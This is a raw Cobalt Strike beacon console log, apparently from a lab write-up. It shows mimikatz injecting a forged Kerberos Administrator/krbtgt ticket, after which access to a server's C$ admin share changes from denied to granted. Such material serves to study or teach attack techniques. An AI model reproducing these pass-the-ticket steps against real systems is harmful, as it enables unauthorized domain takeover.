 beacon> shell dir \\OWA2010SP3\c$
[*] Tasked beacon to run: dir \\OWA2010SP3\c$
[+] host called home, sent: 50 bytes
[+] received output:
拒绝访问。
beacon> mimikatz kerberos::ptt [0;bbd89]-2-0-60a00000-Administrator@krbtgt-0DAY.ORG.kirbi
[*] Tasked beacon to run mimikatz's kerberos::ptt [0;bbd89]-2-0-60a00000-Administrator@krbtgt-0DAY.ORG.kirbi command
[+] host called home, sent: 788079 bytes
[+] received output:
* File: '[0;bbd89]-2-0-60a00000-Administrator@krbtgt-0DAY.ORG.kirbi': OK
beacon> shell dir \\OWA2010SP3\c$
[*] Tasked beacon to run: dir \\OWA2010SP3\c$
[+] host called home, sent: 50 bytes
[+] received output:
驱动器 \\OWA2010SP3\c$ 中的卷没有标签。
卷的序列号是 CC41-F739
\\OWA2010SP3\c$ 的目录
2019/05/19  07:39    <DIR>          ExchangeSetupLogs
2019/05/19  06:47    <DIR>          inetpub
2019/05/26  10:35    <DIR>          Program Files
2019/05/26  10:35    <DIR>          Program Files (x86)
[WIN-U7VV2NU5E5Q] - x64 |  webadmin | 2736 - x64
beacon>